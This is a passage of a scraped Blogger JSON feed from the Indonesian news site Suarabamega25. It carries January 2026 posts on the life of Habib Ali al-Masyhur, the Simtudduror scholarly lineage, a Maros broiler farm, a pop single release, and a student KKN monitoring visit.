hikmah.\u003C\/p\u003E\u003Cp\u003EHabib Ali al-Masyhur juga sempat menimba ilmu di Tanah Suci pada tahun 1386 H. Di Makkah dan Madinah, ia belajar kepada para ulama besar seperti Syekh Muhammad al-‘Arabi al-Tabbani, Sayyid Alawi bin Abbas al-Maliki, dan Syekh Hasan al-Mashat.\u003C\/p\u003E\u003Cp\u003EUjian terbesar dalam hidupnya datang ketika rezim sosialis berkuasa di Yaman Selatan pada tahun 1967. Penindasan terhadap ulama mencapai puncaknya dengan penculikan dan pembunuhan ayahandanya, Habib Muhammad bin Salim, pada tahun 1392 H. Meski demikian, Habib Ali al-Masyhur memilih tetap tinggal di Tarim. Ia menggantikan peran ayahnya dalam urusan keagamaan dan sosial, memulihkan tradisi Islam yang dilarang, serta menjadi imam Masjid Jami’ Tarim.\u003C\/p\u003E\u003Cp\u003EPeran besarnya juga tampak dalam penyelamatan manuskrip-manuskrip Islam yang sempat disita rezim. Naskah-naskah berharga itu ia kumpulkan dan tempatkan di perpustakaan Masjid Jami’. Ia juga memimpin penyusunan ulang silsilah keluarga-keluarga keturunan Nabi ﷺ di Hadramaut, melanjutkan karya monumental para pendahulunya.\u003C\/p\u003E\u003Cp\u003EPasca runtuhnya rezim sosialis dan bersatunya Yaman pada 1990, Habib Ali al-Masyhur kembali aktif membangun lembaga pendidikan. Bersama adiknya, Habib Umar bin Hafidz, ia mendirikan Dar al-Mustafa pada tahun 1414 H (1994), yang hingga kini menjadi pusat pendidikan Islam internasional. Ia juga mengajar di Universitas Ahqaf dan sejak tahun 1421 H menjabat sebagai Ketua Dewan Fatwa Tarim.\u003C\/p\u003E\u003Cp\u003EDikenal sangat tawadhu, Habib Ali al-Masyhur dekat dengan masyarakat. Ia lebih memilih berdakwah dengan dialek Tarim agar mudah dipahami semua kalangan. Meski telah lanjut usia, aktivitasnya nyaris tak pernah surut—mengajar, menghadiri undangan pernikahan, hingga memimpin salat jenazah. Melalui keteguhannya, agama dan tradisi keilmuan Tarim tetap berdiri kokoh.\u003C\/p\u003E\u003Cp\u003EHabib Ali al-Masyhur wafat di Tarim pada 2 Syawal 1441 H atau 25 Mei 2020. Ribuan orang mengiringi kepergiannya dan memakamkannya di Pemakaman Zanbal, tempat yang sangat ia cintai dan sering ia kunjungi semasa hidup.\u003C\/p\u003E\u003Cp\u003ESemoga Allah SWT meninggikan derajat beliau, menerima seluruh amal baktinya, dan menjadikan warisan ilmu serta keteladanannya terus hidup di hati umat.\u003C\/p\u003E\u003Cp\u003ESumber: MUWASALA\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/2533437719318288260\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/wanaqib-habib-ali-al-masyhur-bin-hafidz.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/2533437719318288260"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/2533437719318288260"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/wanaqib-habib-ali-al-masyhur-bin-hafidz.html","title":"Wanaqib Habib Ali al-Masyhur bin Hafidz: Pilar Ilmu, Dakwah, dan Keteguhan di Tarim"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgATFQ08ujFpTOqC78TCccWDkD8igR0W4CpAFCyjElI2OQUQfkVKNZHOjhQbmUqCgmj951M8eN6IJwWjX4SLKQtYZxW9EE5d__lj16SB4bf8fLtiwk30zR5TuqH9HNABlA9-Lo7Na4VjZJPFWbpqFLlm3X7Dy6TdVZZlRoIa0oB0cQXBVevSEC2xNt_t6k\/s72-c\/IMG-20260112-WA0000.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-2860691240402514912"},"published":{"$t":"2026-01-12T10:52:00.005+08:00"},"updated":{"$t":"2026-01-12T10:52:48.547+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"AGAMA"}],"title":{"type":"text","$t":"Simtudduror dan Jejak Keilmuan Ulama Nusantara: Mata Rantai Ilmu dari Makkah hingga Tanah Air"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s1312\/IMG_20260112_095120.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1312\" data-original-width=\"1015\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s320\/IMG_20260112_095120.jpg\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com - Kitab Simtudduror bukan sekadar karya sastra pujian kepada Rasulullah ﷺ, melainkan juga simbol agung mata rantai keilmuan Islam yang menghubungkan Tanah Suci Makkah dengan para ulama Nusantara. Di balik keindahan lantunan maulid yang terus hidup di tengah umat, tersimpan kisah besar tentang sanad ilmu, keteladanan ulama, dan persaudaraan ruhani lintas generasi.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EMuallif Simtudduror, Al-Habib Ali bin Muhammad Al-Habsyi, mewarisi keilmuan yang kokoh dari ayahandanya, Habib Muhammad bin Husein Al-Habsyi. Sosok besar ini pernah menjabat sebagai Mufti Mazhab Syafi’i di Kota Makkah sejak tahun 1270 H, menggantikan Syaikh Ahmad Dimyathi yang wafat. Setelah beliau wafat, jabatan mufti kemudian dilanjutkan oleh ulama besar Hijaz, Sayyid Ahmad Zaini Dahlan.\u003C\/p\u003E\u003Cp\u003EPeran Habib Muhammad bin Husein Al-Habsyi tidak hanya berpengaruh di Hijaz, tetapi juga menjalar kuat ke Nusantara. Sejumlah ulama Indonesia tercatat pernah berguru langsung kepadanya. Di antaranya adalah Syaikh Arsyad Thawil Banten dari Jawa Barat, yang juga menimba ilmu kepada putra beliau, Al-Muhaddits Al-Habib Husein bin Muhammad bin Husein Al-Habsyi—kakak kandung dari Shohibul Maulid, Habib Ali Al-Habsyi.\u003C\/p\u003E\u003Cp\u003EJejak sanad hadits dari keluarga Al-Habsyi ini semakin menguat ketika dua tokoh besar Nusantara, Syaikh Mahfuzh Termas dan Hadlrotussyaikh Hasyim Asy’ari, tercatat belajar ilmu hadits kepada Al-Habib Husein bin Muhammad bin Husein Al-Habsyi. Dari sinilah tampak jelas bahwa kebangkitan keilmuan pesantren di Nusantara memiliki hubungan erat dengan para ulama Ahlul Bait di Tanah Suci.\u003C\/p\u003E\u003Cp\u003EKisah silaturahmi yang penuh makna juga tercatat dalam perjalanan sejarah. Diceritakan, pada masa hidup Habib Alwi bin Ali Al-Habsyi—putra Shohibul Maulid yang dimakamkan di Solo—Hadlrotussyaikh Kyai Hasyim Asy’ari pernah singgah ke Solo dalam perjalanan dari Jombang menuju Tegal. Kunjungan tersebut diniatkan untuk menyambung silaturahmi. Dalam pertemuan itu, Kyai Hasyim banyak mengenang pengalaman beliau sebagai murid Habib Husein, yang merupakan paman dari Habib Alwi. Kisah bersejarah ini dituturkan oleh Al-Habib Muhammad Anis bin Alwi Al-Habsyi dari Solo.\u003C\/p\u003E\u003Cp\u003EPengaruh keilmuan Habib Ali Al-Habsyi dan para muridnya kemudian menyebar luas di seantero Nusantara. Di wilayah Pasuruan, misalnya, Kyai Ahmad Qusyairi dan Kyai Ali Murtadho diketahui berguru kepada Habib Alwi bin Seggaf Assegaf. Sementara itu, Kyai Abdul Hamid menimba ilmu kepada Habib Ja’far bin Syaikhon Assegaf. Semua ini menunjukkan betapa kuat dan hidupnya jaringan keilmuan Islam yang berlandaskan adab, sanad, dan kecintaan kepada Rasulullah ﷺ.\u003C\/p\u003E\u003Cp\u003ESimtudduror pun akhirnya tidak hanya dibaca sebagai teks, tetapi dihidupkan sebagai tradisi, doa, dan pengikat batin antara ulama, habaib, dan umat. Sebuah warisan ruhani yang terus mengalir, menembus batas zaman dan wilayah.\u003C\/p\u003E\u003Cp\u003ESemoga kita senantiasa mendapat ridlo Allah SWT, syafaat Rasulullah ﷺ, karomah para waliyullah, barokah para kiai dan habaib, serta wasilah doa orang tua kita. Al-Fatihah.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/2860691240402514912\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/simtudduror-dan-jejak-keilmuan-ulama.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/2860691240402514912"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/2860691240402514912"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/simtudduror-dan-jejak-keilmuan-ulama.html","title":"Simtudduror dan Jejak Keilmuan Ulama Nusantara: Mata Rantai Ilmu dari Makkah hingga Tanah Air"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-c\/IMG_20260112_095120.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-2774367735509013085"},"published":{"$t":"2026-01-11T19:32:00.007+08:00"},"updated":{"$t":"2026-01-11T19:32:56.902+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"NASIONAL"}],"title":{"type":"text","$t":"Dari Hobi, Ardiansyah Asri Sukses Kembangkan King Broiler Farm"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhqEIFu0UpStHM-koXoYZh74BQnh-W9OH8rMRt1jmCvgXxbbswxZAwjLpdRAE3JUdhLGLrU2J4aPNyhp9_iife4mpb3dejYIyi5V5I2D_YI124LJaFE8cVOu6dAY2-blzIqEHFbkUjzVoxhKDUT7Rj74H_OXJQSG2ybVFYatTGj285dWHlCNnQd8mDCOG0\/s1023\/IMG-20260111-WA0016(1).jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"953\" data-original-width=\"1023\" height=\"298\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhqEIFu0UpStHM-koXoYZh74BQnh-W9OH8rMRt1jmCvgXxbbswxZAwjLpdRAE3JUdhLGLrU2J4aPNyhp9_iife4mpb3dejYIyi5V5I2D_YI124LJaFE8cVOu6dAY2-blzIqEHFbkUjzVoxhKDUT7Rj74H_OXJQSG2ybVFYatTGj285dWHlCNnQd8mDCOG0\/s320\/IMG-20260111-WA0016(1).jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com, Maros — Berawal dari hobi, Ardiansyah Asri, pengusaha muda asal Kabupaten Maros, Sulawesi Selatan, berhasil mengembangkan usaha peternakan ayam broiler yang kini dikenal dengan nama King Broiler Farm.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EArdiansyah menuturkan, ketertarikannya pada dunia peternakan ayam bermula dari kegemaran pribadi. Berawal dari usaha skala kecil, peternakan yang dirintisnya terus berkembang hingga saat ini mampu menampung sekitar 30.000 ekor ayam broiler.\u003C\/p\u003E\u003Cp\u003E“Awalnya karena hobi ayam. Kemudian saya mulai buka peternakan dari kecil-kecilan sampai sekarang bisa mencapai 30.000 ekor,” ujar Ardiansyah, Minggu (11\/1\/2026).\u003C\/p\u003E\u003Cp\u003ETak berhenti di sektor peternakan, Ardiansyah kembali melebarkan sayap bisnisnya ke bidang kuliner. Pada 5 Januari 2026, ia resmi meluncurkan usaha ayam bakar dengan brand Broiler Bakar.\u003C\/p\u003E\u003Cp\u003ERestoran Broiler Bakar berlokasi di Jalan Poros Makassar–Maros, tepat di depan Darul Istiqamah. Menariknya, bahan baku ayam yang disajikan berasal langsung dari peternakan miliknya sendiri.\u003C\/p\u003E\u003Cp\u003E“Karena saya belum merasa puas, jadi saya membuka usaha ayam bakar untuk menyalurkan hasil ternak saya juga,” tutupnya.(Ysf)\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/2774367735509013085\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/dari-hobi-ardiansyah-asri-sukses.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/2774367735509013085"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/2774367735509013085"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/dari-hobi-ardiansyah-asri-sukses.html","title":"Dari Hobi, Ardiansyah Asri Sukses Kembangkan King Broiler Farm"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhqEIFu0UpStHM-koXoYZh74BQnh-W9OH8rMRt1jmCvgXxbbswxZAwjLpdRAE3JUdhLGLrU2J4aPNyhp9_iife4mpb3dejYIyi5V5I2D_YI124LJaFE8cVOu6dAY2-blzIqEHFbkUjzVoxhKDUT7Rj74H_OXJQSG2ybVFYatTGj285dWHlCNnQd8mDCOG0\/s72-c\/IMG-20260111-WA0016(1).jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-4958774731026504782"},"published":{"$t":"2026-01-10T18:21:00.002+08:00"},"updated":{"$t":"2026-01-10T18:21:37.963+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Jakarta"}],"title":{"type":"text","$t":"Single Terbaru AKBVR NAYO “Tetaplah Bersamaku”, Tentang Cinta yang Tak Goyah oleh Waktu"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiacPcHWZLiw4rzaNYkIRvnQP9xXztHYu2MM3BDSFfeMjU-s6YIwvYaD5ShWzEMNA6vPXVDbgQEhw2knNafXxTYp5_2SQaY-bfFe1qx3b2p99Sc2YqK26Hj74Lc9QfbnzdeAQQN1KHODrsDSXImrYVvyAfpR_PFbUuoeEsy8SKmbxZMZHL2OE82X53iVGY\/s1500\/IMG-20260109-WA0010.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"822\" data-original-width=\"1500\" height=\"175\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiacPcHWZLiw4rzaNYkIRvnQP9xXztHYu2MM3BDSFfeMjU-s6YIwvYaD5ShWzEMNA6vPXVDbgQEhw2knNafXxTYp5_2SQaY-bfFe1qx3b2p99Sc2YqK26Hj74Lc9QfbnzdeAQQN1KHODrsDSXImrYVvyAfpR_PFbUuoeEsy8SKmbxZMZHL2OE82X53iVGY\/s320\/IMG-20260109-WA0010.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com, Jakarta — Mengawali tahun baru 2026, AKBVR NAYO alias Akbar Nayo resmi merilis single terbarunya berjudul “Tetaplah Bersamaku”. Lagu pop Indonesia ini mengangkat tema komitmen, kesetiaan, serta keberanian untuk bertahan di tengah dinamika sebuah hubungan. Single tersebut dirilis pada 5 Januari 2026 dan kini telah tersedia di seluruh platform streaming digital.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EDiciptakan oleh Zainal Abidin, “Tetaplah Bersamaku” hadir dengan lirik yang sederhana, jujur, dan dekat dengan realitas kehidupan sehari-hari. Lagu ini bercerita tentang keputusan untuk tetap tinggal, saling menguatkan, dan berjalan bersama—bukan karena hubungan selalu mudah, melainkan karena cinta layak untuk diperjuangkan.\u003C\/p\u003E\u003Cp\u003EDari sisi produksi, lagu ini diproduksi oleh Berkah Music Record dan dibalut aransemen hangat serta modern oleh AdieNote, yang juga menangani proses musik, mixing, dan mastering. Perpaduan nuansa pop rock elektronik yang intim dengan chorus yang emosional membuat “Tetaplah Bersamaku” terasa personal, namun tetap kuat dan mudah dinyanyikan bersama.\u003C\/p\u003E\u003Cp\u003E“Lagu ini adalah tentang keputusan. Tentang memilih orang yang sama, berulang kali,” ungkap Akbar Nayo. Ia berharap karya ini dapat menemani banyak orang yang tengah berjuang, memperbaiki hubungan, atau bahkan memulai kembali dari awal.\u003C\/p\u003E\u003Cp\u003EDengan nuansa yang optimistis dan penuh harapan, “Tetaplah Bersamaku” menjadi karya yang relevan untuk menyemarakkan awal Tahun Baru 2026—sebagai afirmasi, doa, dan pengingat akan arti kebersamaan dalam sebuah perjalanan cinta.(Ysf)\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/4958774731026504782\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/single-terbaru-akbvr-nayo-tetaplah.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/4958774731026504782"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/4958774731026504782"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/single-terbaru-akbvr-nayo-tetaplah.html","title":"Single Terbaru AKBVR NAYO “Tetaplah Bersamaku”, Tentang Cinta yang Tak Goyah oleh Waktu"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiacPcHWZLiw4rzaNYkIRvnQP9xXztHYu2MM3BDSFfeMjU-s6YIwvYaD5ShWzEMNA6vPXVDbgQEhw2knNafXxTYp5_2SQaY-bfFe1qx3b2p99Sc2YqK26Hj74Lc9QfbnzdeAQQN1KHODrsDSXImrYVvyAfpR_PFbUuoeEsy8SKmbxZMZHL2OE82X53iVGY\/s72-c\/IMG-20260109-WA0010.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.suarabamega25.com/feeds/posts/default?alt=json-in-script&max-results=3&callback=jQuery111009489785324921607_1768806007571&_=1768806007572
body_size: 5451
content:
// API callback
jQuery111009489785324921607_1768806007571({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319"},"updated":{"$t":"2026-01-19T07:52:11.310+08:00"},"category":[{"term":"Kab. Kotabaru"},{"term":"NASIONAL"},{"term":"Kota Banjarmasin"},{"term":"DPRD KOTABARU"},{"term":"AGAMA"},{"term":"HUKUM"},{"term":"Barabai"},{"term":"DAERAH"},{"term":"Jakarta"},{"term":"POLITIK"},{"term":"WISATA"},{"term":"INTERNASIONAL"},{"term":"OLAHRAGA"},{"term":"ARTIS"},{"term":"Presiden RI"},{"term":"Kapolres Kotabaru"},{"term":"DESA"},{"term":"PENDIDIKAN"},{"term":"Kab. Tanah Bumbu"},{"term":"KAPOLRI"},{"term":"TIPS"},{"term":"Kab. Hulu Sungai Tengah"},{"term":"KESEHATAN"},{"term":"Menteri RI"},{"term":"Kalimantan Selatan"},{"term":"TMMD Kodim 1004\/Ktb"},{"term":"Provinsi"},{"term":"Kota Banjarbaru"},{"term":"PERISTIWA"},{"term":"Kapolda"},{"term":"Kabupaten Banjar"},{"term":"Humas Polri Jakarta"},{"term":"EKONOMI"},{"term":"Kaliamantan Selatan"},{"term":"Kalimantan Timur"},{"term":"BISNIS"},{"term":"Kalimantan Barat"},{"term":"Kalimantan Tengah"},{"term":"KPK RI"},{"term":"BISNIS\/USAHA"},{"term":"Wartawan"},{"term":"Peternakan"},{"term":"SOSIAL"},{"term":"KULINER"},{"term":"DPR RI"},{"term":"Kab. Tanah Laut"},{"term":"Panglima TNI"},{"term":"Kapolres"},{"term":"HNSI"},{"term":"TV Suarabamega Online"},{"term":"Polres"},{"term":"Tanaman Hias"},{"term":"Kab. Hulu Sungai Selatan"},{"term":"Music"},{"term":"Jakarata"},{"term":"KRIMINAL"},{"term":"Otomotif"},{"term":"Kab. Tabalong"},{"term":"Bencana"},{"term":"HNSI DPC Kotabaru"},{"term":"Rumah Minimalis"},{"term":"Kab. Tapin"},{"term":"Kabupaten Tala"},{"term":"Tambang Batubara"},{"term":"Kab. Barito Kuala"},{"term":"Kota Banjarmasi"},{"term":"Kotabaru"},{"term":"LSM"},{"term":"NASIONA"},{"term":"Polres Kotabaru"},{"term":"l"},{"term":"Hulu Sungai Utara Amuntai"},{"term":"Jurnalis"},{"term":"Martapura"},{"term":"Partai"},{"term":"Kab. Kotabaru Kab. Tanah Bumbu"},{"term":"Kabupaten Barito Kuala"},{"term":"Kalimantan Utara (Kaltara)"},{"term":"Kejaksaan"},{"term":"Barai"},{"term":"Headline"},{"term":"INTERNASIONA"},{"term":"JMSI Kotabaru"},{"term":"KESEHATA"},{"term":"Kebakaran"},{"term":"Kesenian"},{"term":"Pebdidikan"},{"term":"SMAN 2 Kotabaru"},{"term":"Youtube"},{"term":"olahrga"},{"term":"ATR\/BPN"},{"term":"Agam"},{"term":"Baraba"},{"term":"KPK Tipikor Kotabaru"},{"term":"Kab. Hulu Sungai"},{"term":"Kab. Hulu Sungai Tenga"},{"term":"Kecelakaan"},{"term":"Kejari"},{"term":"Kota"},{"term":"POLITI"},{"term":"PT ITP\n."},{"term":"Perkebunan"},{"term":"Proyek"},{"term":"Sukses"},{"term":"TMMD Kodim 1004Ktb"},{"term":"Tambang"},{"term":"Tanah Bumbu"},{"term":"Tenaga Dalam"},{"term":"Traveling"},{"term":"kabupaten Balangan"},{"term":"kakarta"},{"term":"oKab. Kotabaru"},{"term":"y"}],"title":{"type":"text","$t":"SUARA BAMEGA ONLINE"},"subtitle":{"type":"html","$t":"Komitmen kami membangun media yang akurat dan bermanfaat bagi masyarakat"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"suarabamega"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15115727000593285414"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"11492"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-2977240369463207360"},"published":{"$t":"2026-01-18T18:27:00.003+08:00"},"updated":{"$t":"2026-01-18T19:41:29.960+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"PENDIDIKAN"}],"title":{"type":"text","$t":"Monitoring Kegiatan KKN Mahasiswa STIT Darul Ulum Kotabaru di Dua Kecamatan"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgv03hrOAMWORL_RHdhJvaKvtPEGGN1iqZc9DYDYa5c6nWWddk4CXbYegQ3wcYU4v7TFIZnPNa3RO304ZRrM8z1THROTZccGh1yYPxmPLAsqB0vD3M3xM8q5VEDFYWlWam8v_QOg4Un6R1S0RbBIcqGKqd1ZSouMnpP0D53eFYy0acYoVtRj9XrLJYaNpQ\/s1600\/IMG-20260118-WA0027.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgv03hrOAMWORL_RHdhJvaKvtPEGGN1iqZc9DYDYa5c6nWWddk4CXbYegQ3wcYU4v7TFIZnPNa3RO304ZRrM8z1THROTZccGh1yYPxmPLAsqB0vD3M3xM8q5VEDFYWlWam8v_QOg4Un6R1S0RbBIcqGKqd1ZSouMnpP0D53eFYy0acYoVtRj9XrLJYaNpQ\/s320\/IMG-20260118-WA0027.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com, Kotabaru - Seluruh dosen STIT Darul Ulum Kotabaru melaksanakan kegiatan monitoring dan evaluasi terhadap mahasiswa yang sedang melaksanakan KKN (Kuliah Kerja Nyata) di dua kecamatan, yakni Kecamatan Pulau Laut Barat dan Kecamatan Pulau Laut Tanjung Selayar. Kegiatan yang dilaksanakan pada Sabtu, 16 Januari 2026, bertujuan untuk memantau sejauh mana ketercapaian program dan kegiatan yang telah dilaksanakan oleh mahasiswa di desa-desa di kedua kecamatan tersebut, Jum'at (16\/1\/26).\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EPanitia KKN turut hadir dalam kegiatan monitoring yang digelar setelah mahasiswa mengabdi selama satu bulan di beberapa desa yang menjadi lokasi KKN mereka. Para dosen bertugas sebagai supervisor untuk mengevaluasi implementasi program-program yang telah direncanakan dan memastikan kegiatan tersebut memberikan dampak positif bagi masyarakat setempat.\u003C\/p\u003E\u003Cp\u003EPembina STIT Darul Ulum Kotabaru Drs.H.Umar Dani, MM dalam kesempatan tersebut menyampaikan bahwa kegiatan monitoring ini penting untuk mengetahui sejauh mana keberhasilan program-program KKN yang dijalankan, serta untuk memberi arahan lebih lanjut guna meningkatkan kualitas pelaksanaan KKN di masa yang akan datang.\u003C\/p\u003E\u003Cp\u003E\"Melalui kegiatan ini, kita ingin memastikan bahwa mahasiswa tidak hanya melaksanakan kegiatan sesuai dengan jadwal, tetapi juga berkontribusi secara nyata terhadap kemajuan desa dan masyarakat di kedua kecamatan ini,\" ujarnya.\u003C\/p\u003E\u003Cp\u003EKegiatan monitoring diharapkan dapat menjadi alat ukur untuk mengevaluasi kinerja mahasiswa dalam menjalankan program-program sosial yang telah disusun sebelumnya. Selain itu, evaluasi ini juga menjadi kesempatan bagi mahasiswa untuk mendapatkan umpan balik dari para dosen dan panitia agar dapat meningkatkan kualitas dan efektivitas program yang sedang mereka jalankan.\u003C\/p\u003E\u003Cp\u003EKegiatan KKN ini diharapkan tidak hanya memberikan pengalaman berharga bagi mahasiswa, tetapi juga memberikan dampak positif yang berkelanjutan bagi masyarakat di Kecamatan Pulau Laut Barat dan Pulau Laut Tanjung 